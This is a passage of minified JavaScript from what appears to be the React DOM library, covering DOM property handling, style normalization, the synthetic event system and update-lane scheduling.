n=B(t.value),r=B(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function oe(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}function ie(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function ue(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?ie(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var se,ce,fe=(ce=function(e,t){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=t;else{for((se=se||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=se.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,n,r){MSApp.execUnsafeLocalFunction((function(){return ce(e,t)}))}:ce);function de(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var pe={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},me=["Webkit","ms","Moz","O"];function he(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||pe.hasOwnProperty(e)&&pe[e]?(""+t).trim():t+"px"}function ve(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),a=he(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,a):e[n]=a}}Object.keys(pe).forEach((function(e){me.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),pe[t]=pe[e]}))}));var ge=F({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function ye(e,t){if(t){if(ge[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(l(137,e));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(l(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(l(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(l(62))}}function be(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var we=null;function ke(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var Se=null,_e=null,xe=null;function Ee(e){if(e=wa(e)){if("function"!=typeof Se)throw Error(l(280));var t=e.stateNode;t&&(t=Sa(t),Se(e.stateNode,e.type,t))}}function Ce(e){_e?xe?xe.push(e):xe=[e]:_e=e}function Te(){if(_e){var e=_e,t=xe;if(xe=_e=null,Ee(e),t)for(e=0;e<t.length;e++)Ee(t[e])}}function Pe(e,t){return e(t)}function Ne(){}var ze=!1;function Oe(e,t,n){if(ze)return e(t,n);ze=!0;try{return Pe(e,t,n)}finally{ze=!1,(null!==_e||null!==xe)&&(Ne(),Te())}}function De(e,t){var n=e.stateNode;if(null===n)return null;var r=Sa(n);if(null===r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(l(231,t,typeof n));return n}var Le=!1;if(c)try{var Me={};Object.defineProperty(Me,"passive",{get:function(){Le=!0}}),window.addEventListener("test",Me,Me),window.removeEventListener("test",Me,Me)}catch(ce){Le=!1}function Re(e,t,n,r,a,l,o,i,u){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(e){this.onError(e)}}var Ie=!1,Fe=null,je=!1,Ue=null,Ae={onError:function(e){Ie=!0,Fe=e}};function He(e,t,n,r,a,l,o,i,u){Ie=!1,Fe=null,Re.apply(Ae,arguments)}function $e(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{!!(4098&(t=e).flags)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function Ve(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&null!==(e=e.alternate)&&(t=e.memoizedState),null!==t)return t.dehydrated}return null}function Be(e){if($e(e)!==e)throw Error(l(188))}function We(e){return null!==(e=function(e){var t=e.alternate;if(!t){if(null===(t=$e(e)))throw Error(l(188));return t!==e?null:e}for(var n=e,r=t;;){var a=n.return;if(null===a)break;var o=a.alternate;if(null===o){if(null!==(r=a.return)){n=r;continue}break}if(a.child===o.child){for(o=a.child;o;){if(o===n)return Be(a),e;if(o===r)return Be(a),t;o=o.sibling}throw Error(l(188))}if(n.return!==r.return)n=a,r=o;else{for(var i=!1,u=a.child;u;){if(u===n){i=!0,n=a,r=o;break}if(u===r){i=!0,r=a,n=o;break}u=u.sibling}if(!i){for(u=o.child;u;){if(u===n){i=!0,n=o,r=a;break}if(u===r){i=!0,r=o,n=a;break}u=u.sibling}if(!i)throw Error(l(189))}}if(n.alternate!==r)throw Error(l(190))}if(3!==n.tag)throw Error(l(188));return n.stateNode.current===n?e:t}(e))?Qe(e):null}function Qe(e){if(5===e.tag||6===e.tag)return e;for(e=e.child;null!==e;){var t=Qe(e);if(null!==t)return t;e=e.sibling}return null}var qe=a.unstable_scheduleCallback,Ke=a.unstable_cancelCallback,Ye=a.unstable_shouldYield,Xe=a.unstable_requestPaint,Ge=a.unstable_now,Je=a.unstable_getCurrentPriorityLevel,Ze=a.unstable_ImmediatePriority,et=a.unstable_UserBlockingPriority,tt=a.unstable_NormalPriority,nt=a.unstable_LowPriority,rt=a.unstable_IdlePriority,at=null,lt=null,ot=Math.clz32?Math.clz32:function(e){return 0===(e>>>=0)?32:31-(it(e)/ut|0)|0},it=Math.log,ut=Math.LN2,st=64,ct=4194304;function ft(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194240&e;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return 130023424&e;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function dt(e,t){var n=e.pendingLanes;if(0===n)return 0;var r=0,a=e.suspendedLanes,l=e.pingedLanes,o=268435455&n;if(0!==o){var i=o&~a;0!==i?r=ft(i):0!=(l&=o)&&(r=ft(l))}else 0!=(o=n&~a)?r=ft(o):0!==l&&(r=ft(l));if(0===r)return 0;if(0!==t&&t!==r&&!(t&a)&&((a=r&-r)>=(l=t&-t)||16===a&&4194240&l))return t;if(4&r&&(r|=16&n),0!==(t=e.entangledLanes))for(e=e.entanglements,t&=r;0<t;)a=1<<(n=31-ot(t)),r|=e[n],t&=~a;return r}function pt(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;default:return-1}}function mt(e){return 0!=(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function ht(){var e=st;return!(4194240&(st<<=1))&&(st=64),e}function vt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function gt(e,t,n){e.pendingLanes|=t,536870912!==t&&(e.suspendedLanes=0,e.pingedLanes=0),(e=e.eventTimes)[t=31-ot(t)]=n}function yt(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-ot(n),a=1<<r;a&t|e[r]&t&&(e[r]|=t),n&=~a}}var bt=0;function wt(e){return 1<(e&=-e)?4<e?268435455&e?16:536870912:4:1}var kt,St,_t,xt,Et,Ct=!1,Tt=[],Pt=null,Nt=null,zt=null,Ot=new Map,Dt=new Map,Lt=[],Mt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Rt(e,t){switch(e){case"focusin":case"focusout":Pt=null;break;case"dragenter":case"dragleave":Nt=null;break;case"mouseover":case"mouseout":zt=null;break;case"pointerover":case"pointerout":Ot.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Dt.delete(t.pointerId)}}function It(e,t,n,r,a,l){return null===e||e.nativeEvent!==l?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:l,targetContainers:[a]},null!==t&&null!==(t=wa(t))&&St(t),e):(e.eventSystemFlags|=r,t=e.targetContainers,null!==a&&-1===t.indexOf(a)&&t.push(a),e)}function Ft(e){var t=ba(e.target);if(null!==t){var n=$e(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=Ve(n)))return e.blockedOn=t,void Et(e.priority,(function(){_t(n)}))}else if(3===t&&n.stateNode.current.memoizedState.isDehydrated)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function jt(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var n=Yt(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==n)return null!==(t=wa(n))&&St(t),e.blockedOn=n,!1;var r=new(n=e.nativeEvent).constructor(n.type,n);we=r,n.target.dispatchEvent(r),we=null,t.shift()}return!0}function Ut(e,t,n){jt(e)&&n.delete(t)}function At(){Ct=!1,null!==Pt&&jt(Pt)&&(Pt=null),null!==Nt&&jt(Nt)&&(Nt=null),null!==zt&&jt(zt)&&(zt=null),Ot.forEach(Ut),Dt.forEach(Ut)}function Ht(e,t){e.blockedOn===t&&(e.blockedOn=null,Ct||(Ct=!0,a.unstable_scheduleCallback(a.unstable_NormalPriority,At)))}function $t(e){function t(t){return Ht(t,e)}if(0<Tt.length){Ht(Tt[0],e);for(var n=1;n<Tt.length;n++){var r=Tt[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==Pt&&Ht(Pt,e),null!==Nt&&Ht(Nt,e),null!==zt&&Ht(zt,e),Ot.forEach(t),Dt.forEach(t),n=0;n<Lt.length;n++)(r=Lt[n]).blockedOn===e&&(r.blockedOn=null);for(;0<Lt.length&&null===(n=Lt[0]).blockedOn;)Ft(n),null===n.blockedOn&&Lt.shift()}var Vt=w.ReactCurrentBatchConfig,Bt=!0;function Wt(e,t,n,r){var a=bt,l=Vt.transition;Vt.transition=null;try{bt=1,qt(e,t,n,r)}finally{bt=a,Vt.transition=l}}function Qt(e,t,n,r){var a=bt,l=Vt.transition;Vt.transition=null;try{bt=4,qt(e,t,n,r)}finally{bt=a,Vt.transition=l}}function qt(e,t,n,r){if(Bt){var a=Yt(e,t,n,r);if(null===a)Wr(e,t,r,Kt,n),Rt(e,r);else if(function(e,t,n,r,a){switch(t){case"focusin":return Pt=It(Pt,e,t,n,r,a),!0;case"dragenter":return Nt=It(Nt,e,t,n,r,a),!0;case"mouseover":return zt=It(zt,e,t,n,r,a),!0;case"pointerover":var l=a.pointerId;return Ot.set(l,It(Ot.get(l)||null,e,t,n,r,a)),!0;case"gotpointercapture":return l=a.pointerId,Dt.set(l,It(Dt.get(l)||null,e,t,n,r,a)),!0}return!1}(a,e,t,n,r))r.stopPropagation();else if(Rt(e,r),4&t&&-1<Mt.indexOf(e)){for(;null!==a;){var l=wa(a);if(null!==l&&kt(l),null===(l=Yt(e,t,n,r))&&Wr(e,t,r,Kt,n),l===a)break;a=l}null!==a&&r.stopPropagation()}else Wr(e,t,r,null,n)}}var Kt=null;function Yt(e,t,n,r){if(Kt=null,null!==(e=ba(e=ke(r))))if(null===(t=$e(e)))e=null;else if(13===(n=t.tag)){if(null!==(e=Ve(t)))return e;e=null}else if(3===n){if(t.stateNode.current.memoizedState.isDehydrated)return 3===t.tag?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return Kt=e,null}function Xt(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Je()){case Ze:return 1;case et:return 4;case tt:case nt:return 16;case rt:return 536870912;default:return 16}default:return 16}}var Gt=null,Jt=null,Zt=null;function en(){if(Zt)return Zt;var e,t,n=Jt,r=n.length,a="value"in Gt?Gt.value:Gt.textContent,l=a.length;for(e=0;e<r&&n[e]===a[e];e++);var o=r-e;for(t=1;t<=o&&n[r-t]===a[l-t];t++);return Zt=a.slice(e,1<t?1-t:void 0)}function tn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function nn(){return!0}function rn(){return!1}function an(e){function t(t,n,r,a,l){for(var o in this._reactName=t,this._targetInst=r,this.type=n,this.nativeEvent=a,this.target=l,this.currentTarget=null,e)e.hasOwnProperty(o)&&(t=e[o],this[o]=t?t(a):a[o]);return this.isDefaultPrevented=(null!=a.defaultPrevented?a.defaultPrevented:!1===a.returnValue)?nn:rn,this.isPropagationStopped=rn,this}return F(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=nn)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=nn)},persist:function(){},isPersistent:nn}),t}var ln,on,un,sn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},cn=an(sn),fn=F({},sn,{view:0,detail:0}),dn=an(fn),pn=F({},fn,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Cn,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==un&&(un&&"mousemove"===e.type?(ln=e.screenX-un.screenX,on=e.screenY-un.screenY):on=ln=0,un=e),ln)},movementY:function(e){return"movementY"in e?e.movementY:on}}),mn=an(pn),hn=an(F({},pn,{dataTransfer:0})),vn=an(F({},fn,{relatedTarget:0})),gn=an(F({},sn,{animationName:0,elapsedTime:0,pseudoElement:0})),yn=F({},sn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),bn=an(yn),wn=an(F({},sn,{data:0})),kn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Sn={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},xn={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function En(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=xn[e])&&!!t[e]}function Cn(){return En}var Tn=F({},fn,{key:function(e){if(e.key){var t=kn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=tn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?Sn[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Cn,charCode:function(e){return"keypress"===e.type?tn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?tn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),Pn=an(Tn),Nn=an(F({},pn,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),zn=an(F({},fn,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Cn})),On=an(F({},sn,{propertyName:0,elapsedTime:0,pseudoElement:0})),Dn=F({},pn,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Ln=an(Dn),Mn=[9,13,27,32],Rn=c&&"CompositionEvent"in window,In=null;c&&"documentMode"in document&&(In=document.documentMode);var Fn=c&&"TextEvent"in window&&!In,jn=c&&(!Rn||In&&8<In&&11>=In),Un=String.fromCharCode(32),An=!1;function Hn(e,t){switch(e){case"keyup":return-1!==Mn.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function $n(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Vn=!1,Bn={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Wn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Bn[e.type]:"textarea"===t}function Qn(e,t,n,r){Ce(r),0<(t=qr(t,"onChange")).length&&(n=new cn("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var qn=null,Kn=null;function Yn(e){Ur(e,0)}function Xn(e){if(q(ka(e)))return e}function Gn(e,t){if("change"===e)return t}var Jn=!1;if(c){var Zn;if(c){var er="oninput"in document;if(!er){var tr=document.createElement("div");tr.setAttribute("oninput","return;"),er="function"==typeof tr.oninput}Zn=er}else Zn=!1;Jn=Zn&&(!document.documentMode||9<document.documentMode)}function nr(){qn&&(qn.detachEvent("onpropertychange",rr),Kn=qn=null)}function rr(e){if("value"===e.propertyName&&Xn(Kn)){var t=[];Qn(t,Kn,e,ke(e)),Oe(Yn,t)}}function ar(e,t,n){"focusin"===e?(nr(),Kn=n,(qn=t).attachEvent("onpropertychange",rr)):"focusout"===e&&nr()}function lr(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Xn(Kn)}function or(e,t){if("click"===e)return Xn(t)}function ir(e,t){if("input"===e||"change"===e)return Xn(t)}var ur="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t};function sr(e,t){if(ur(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var a=n[r];if(!f.call(t,a)||!ur(e[a],t[a]))return!1}return!0}function cr(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function fr(e,t){var n,r=cr(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=cr(r)}}function dr(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?dr(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function pr(){for(var e=window,t=K();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=K((e=t.contentWindow).document)}return t}function mr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function hr(e){var t=pr(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&dr(n.ownerDocument.documentElement,n)){if(null!==r&&mr(n))if(t=r.start,void 0===(e=r.end)&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if((e=(t=n.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var a=n.textContent.length,l=Math.min(r.start,a);r=void 0===r.end?l:Math.min(r.end,a),!e.extend&&l>r&&(a=r,r=l,l=a),a=fr(n,l);var o=fr(n,r);a&&o&&(1!==e.rangeCount||e.anchorNode!==a.node||e.anchorOffset!==a.offset||e.focusNode!==o.node||e.focusOffset!==o.offset)&&((t=t.createRange()).setStart(a.node,a.offset),e.removeAllRanges(),l>r?(e.addRange(t),e.extend(o.node,o.offset)):(t.setEnd(o.node,o.offset),e.addRange(t)))}for(t=[],e=n;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof n.focus&&n.focus(),n=0;n<t.length;n++)(e=t[n]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var vr=c&&"documentMode"in document&&11>=document.documentMode,gr=null,yr=null,br=null,wr=!1;function kr(e,t,n){var r=n.window===n?n.document:9===n.nodeType?n:n.ownerDocument;wr||null==gr||gr!==K(r)||(r="selectionStart"in(r=gr)&&mr(r)?{start:r.selectionStart,end:r.selectionEnd}:{anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},br&&sr(br,r)||(br=r,0<(r=qr(yr,"onSelect")).length&&(t=new cn("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=gr)))}function Sr(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var _r={animationend:Sr("Animation","AnimationEnd"),animationiteration:Sr("Animation","AnimationIteration"),animationstart:Sr("Animation","AnimationStart"),transitionend:Sr("Transition","TransitionEnd")},xr={},Er={};function Cr(e){if(xr[e])return xr[e];if(!_r[e])return e;var t,n=_r[e];for(t in n)if(n.hasOwnProperty(t)&&t in Er)return xr[e]=n[t];return e}c&&(Er=document.createElement("div").style,"AnimationEvent"in window||(delete _r.animationend.animation,delete _r.animationiteration.animation,delete _r.animationstart.animation),"TransitionEvent"in window||delete _r.transitionend.transition);var Tr=Cr("animationend"),Pr=Cr("animationiteration"),Nr=Cr("animationstart"),zr=Cr("transitionend"),Or=new Map,Dr="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Lr(e,t){Or.set(e,t),u(t,[e])}for(var Mr=0;Mr<Dr.length;Mr++){var Rr=Dr[Mr];Lr(Rr.toLowerCase(),"on"+(Rr[0].toUpperCase()+Rr.slice(1)))}Lr(Tr,"onAnimationEnd"),Lr(Pr,"onAnimationIteration"),Lr(Nr,"onAnimationStart"),Lr("dblclick","onDoubleClick"),Lr("focusin","onFocus"),Lr("focusout","onBlur"),Lr(zr,"onTransitionEnd"),s("onMouseEnter",["mouseout","mouseover"]),s("onMouseLeave",["mouseout","mouseover"]),s("onPointerEnter",["pointerout","pointerover"]),s("onPointerLeave",["pointerout","pointerover"]),u("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),u("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),u("onBeforeInput",["compositionend","keypress","textInput","paste"]),u("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),u("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),u("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Ir="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Fr=new Set("cancel close invalid load scroll toggle".split(" ").concat(Ir));function jr(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,function(e,t,n,r,a,o,i,u,s){if(He.apply(this,arguments),Ie){if(!Ie)throw Error(l(198));var c=Fe;Ie=!1,Fe=null,je||(je=!0,Ue=c)}}(r,t,void 0,e),e.currentTarget=null}function Ur(e,t){t=!!(4&t);for(var n=0;n<e.length;n++){var r=e[n],a=r.event;r=r.listeners;e:{var l=void 0;if(t)for(var o=r.length-1;0<=o;o--){var i=r[o],u=i.instance,s=i.currentTarget;if(i=i.listener,u!==l&&a.isPropagationStopped())break e;jr(a,i,s),l=u}else for(o=0;o<r.length;o++){if(u=(i=r[o]).instance,s=i.currentTarget,i=i.listener,u!==l&&a.isPropagationStopped())break e;jr(a,i,s),l=u}}}if(je)throw e=Ue,je=!1,Ue=null,e}function Ar(e,t){var n=t[va];void 0===n&&(n=t[va]=new Set);var r=e+"__bubble";n.has(r)||(Br(t,e,2,!1),n.add(r))}function Hr(e,t,n){var r=0;t&&(r|=4),Br(n,e,r,t)}var $r="_reactListening"+Math.random().toString(36).slice(2);function Vr(e){if(!e[$r]){e[$r]=!0,o.forEach((function(t){"selectionchange"!==t&&(Fr.has(t)||Hr(t,!1,e),Hr(t,!0,e))}));var t=9===e.nodeType?e:e.ownerDocument;null===t||t[$r]||(t[$r]=!0,Hr("selectionchange",!1,t))}}function Br(e,t,n,r){switch(Xt(t)){case 1:var a=Wt;break;case 4:a=Qt;break;default:a=qt}n=a.bind(null,t,n,e),a=void 0,!Le||"touchstart"!==t&&"touchmove"!==t&&"wheel"!==t||(a=!0),r?void 0!==a?e.addEventListener(t,n,{capture:!0,passive:a}):e.addEventListener(t,n,!0):void 0!==a?e.addEventListener(t,n,{passive:a}):e.addEventListener(t,n,!1)}function Wr(e,t,n,r,a){var l=r;if(!(1&t||2&t||null===r))e:for(;;){if(null===r)return;var o=r.tag;if(3===o||4===o){var i=r.stateNode.containerInfo;if(i===a||8===i.nodeType&&i.parentNode===a)break;if(4===o)for(o=r.return;null!==o;){var u=o.tag;if((3===u||4===u)&&((u=o.stateNode.containerInfo)===a||8===u.nodeType&&u.parentNode===a))return;o=o.return}for(;null!==i;){if(null===(o=ba(i)))return;if(5===(u=o.tag)||6===u){r=l=o;continue e}i=i.parentNode}}r=r.return}Oe((function(){var r=l,a=ke(n),o=[];e:{var i=Or.get(e);if(void 0!==i){var u=cn,s=e;switch(e){case"keypress":if(0===tn(n))break e;case"keydown":case"keyup":u=Pn;break;case"focusin":s="focus",u=vn;break;case"focusout":s="blur",u=vn;break;case"beforeblur":case"afterblur":u=vn;break;case"click":if(2===n.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":u=mn;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":u=hn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":u=zn;break;case Tr:case Pr:case Nr:u=gn;break;case 